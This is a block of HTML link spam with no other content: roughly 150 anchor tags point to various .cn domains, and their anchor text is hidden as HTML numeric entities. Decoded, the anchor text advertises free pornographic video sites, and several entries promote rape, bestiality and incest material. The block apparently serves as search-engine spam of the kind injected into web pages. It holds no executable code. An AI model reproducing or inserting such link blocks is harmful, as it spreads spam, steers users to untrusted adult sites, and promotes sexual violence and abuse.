<a href="http://lyofill.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://weimov.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7247;&#x4E71;&#x7801;</a>|
<a href="http://goucankao.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://baidu29.com.cn" target="_blank">&#x514D;&#x8D39;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lozei.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://5xuezi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qinkuo.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://namehome.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://sdlxpco.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://cphzsl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://gamehh.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;www</a>|
<a href="http://bosiche.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ccsat.com.cn" target="_blank">&#x9752;&#x9752;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://yjhcn.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x97E9;&#x96C6;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://zj-sc.com.cn" target="_blank">&#x66F0;&#x672C;&#x5973;&#x4EBA;&#x4E0E;&#x516C;&#x62D8;&#x4EA4;&#x9161;</a>|
<a href="http://lngutian.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://51sohouse.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E0E;&#x79BD;zoz0&#x6027;&#x4F26;&#x591A;&#x6D3B;&#x51E0;&#x5E74;</a>|
<a href="http://22shop.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x7231;&#x871C;</a>|
<a href="http://61ynbb.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C89;&#x5AE9;</a>|
<a href="http://dianziyoujiandizhi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://phych.cn" target="_blank">&#x5F3A;&#x5977;&#x6F02;&#x4EAE;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4F26;&#x7406;</a>|
<a href="http://gn9.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://klidi.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hualingdianti.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x5973;&#x4EBA;</a>|
<a href="http://g5802.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x4E00;&#x5361;</a>|
<a href="http://vj28.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://cjhd.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://ajlo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liantong.ah.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://sysjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eastkole.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;</a>|
<a href="http://jkbxzel.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dpmmc.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csjlr.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjjgdmj.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x716E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wltabc.cn" target="_blank">&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x4E2D;&#x6587;8&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://steeeeps.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://js518.cn" target="_blank">&#x5348;&#x591C;&#x770B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nu-health.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://zqslj.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wmeacc.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://809u.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;av&#x5728;&#x7EBF;a</a>|
<a href="http://3377caeu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x79CB;&#x971E;</a>|
<a href="http://vodbo.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x4E45;1
97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://njsybj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chunsang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E9A;&#x6D32;&#x7CFB;&#x5217;av</a>|
<a href="http://zkhw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E9A;&#x6D32;&#x7CFB;&#x5217;av</a>|
<a href="http://e9vnscy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x871C;&#x81C0;av</a>|
<a href="http://mpxia.com.cn" target="_blank">&#x81EA;&#x62CD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://wctc8.cn" target="_blank">&#x5973;&#x4EBA;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mushroomproducts.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rubbermachine.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x91D1;&#x56FD;&#x4EA7;&#x601D;&#x601D;</a>|
<a href="http://natra-care.com.cn" target="_blank">&#x5929;&#x5802;&#x4FFA;&#x53BB;&#x4FFA;&#x6765;&#x4E5F;www&#x8272;&#x5B98;&#x7F51;</a>|
<a href="http://dqijh.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ueaq.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://13667152199.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;</a>|
<a href="http://rimq.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x624B;&#x673A;&#x64AD;&#x653E;</a>|
<a href="http://125668.cn" target="_blank">91&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://fogscreen.com.cn" target="_blank">&#x8272;&#x5929;&#x4F7F;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bailie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ogvideo.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://hoap.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;ZOOZ&#x4E4C;&#x514B;&#x5170;</a>|
<a href="http://5izm.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sr6868.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://kingmac.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://x2654.cn" target="_blank">700av&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x5BFC;&#x822A;</a>|
<a href="http://bj-fangchan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yjhcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://npcchaopai.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qy-ceramics.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pbey.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5E74;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://eastkole.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://globalcoating.cn" target="_blank">&#x56FD;&#x4EA7;&#x90AA;&#x6076;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://hecuan.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://gootion.cn" target="_blank">&#x4E09;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x56FD;</a>|
<a href="http://scxdswuliu.com.cn" target="_blank">97&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://fisg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://guaya.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://omite.cn" target="_blank">&#x6B27;&#x7F8E;99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jkwajueji.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://gaoqi-ep.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BCC;&#x5A46;</a>|
<a href="http://aiaile.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x591A;&#x6BDB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6CA4;</a>|
<a href="http://glhml.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://myhunyanjiudian.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aiqba.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;&#x6210;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://pyfc173.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://tekom.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://taiyangdaotour.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://niansan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hyj780666.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hkzbld.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;&#x5728;&#x7EBF;8050&#x5F71;&#x9662;</a>|
<a href="http://lttk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x591C;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://jeqv.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://cbyhy.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mqpx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bqql.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x798F;&#x5229;</a>|
<a href="http://jindahang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x8001;&#x5987;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://hhexp.com.cn" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://haoxl.cn" target="_blank">&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gd-jdwx.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://suibiandian.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x4EBA;&#x514D;&#x8D39;&#x6876;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://ladycolor.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3chy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://ririfa.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rwushixi.cn" target="_blank">91&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://blijiahui6.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shanghaizuihaodewuguankeyiyuan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://chaip.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m0e4.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://k72u.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zebv.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://enjoylive.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baigouluggages.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://kaoyanshu.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;&#x6210;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://gykmw.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x4E13;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiuyangzhiyi.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://1000ee.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://nubm.com.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nrkxz.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://matadors.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://tcnzvy.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://54110.com.cn" target="_blank">&#x5929;&#x556A;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x556A;</a>|
<a href="http://izeng.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yjqifeng.cn" target="_blank">&#x6210; &#x4EBA; &#x7F51; &#x7AD9; &#x514D;&#x8D39; &#x5728;&#x7EBF;</a>|
<a href="http://eezoo.cn" target="_blank">24&#x5F0F;&#x6027;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hbb59.cn" target="_blank">91&#x4EBA;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://p8st.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x65E0;&#x7801;av</a>|
<a href="http://kxuo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xujz.cn" target="_blank">&#x4E9A;&#x6D32;h&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huiidc.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yajiewujin.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tobestar.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://fp1007.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yindua8.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://followed.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://woqulu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x6E38;&#x620F;</a>|
<a href="http://fire-fox8.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x6027;&#x884C;&#x4E3A;&#x89C6;&#x9891;</a>|
<a href="http://dcfaego.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://koreaent.cn" target="_blank">&#x9ED1;&#x5DE8;&#x4EBA;&#x4E0E;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jzsfm.cn" target="_blank">&#x6210;&#x4EBA;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kisskids.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sysjz.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E09;&#x7EA7;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://678unsh.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://goucankao.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://anyixuan.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://hongshunda.cn" target="_blank">&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://seddo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://tailiyinshua.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://azkdoor.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
